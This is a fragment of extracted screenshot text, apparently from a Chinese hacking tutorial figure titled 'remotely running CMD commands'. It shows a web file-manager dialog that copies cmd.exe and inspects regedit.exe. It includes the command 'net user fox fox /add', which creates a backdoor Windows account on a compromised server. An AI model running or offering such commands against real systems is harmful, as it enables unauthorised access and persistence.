 取消
net user fox fox /add
图4-1-6 远程运行CMD命令
-- 网页对话框
目的路径：
C:\WINDOWS\
源文件：
dows\system32\cmd.exe
浏览...
upload
文件属性 -- 网页对话框
regedit.exe
类型： 应用程序
位置： C:/WINDOWS
大小： 130KB
MS-DOS名称：
创建时间： 2004-8-7 20:0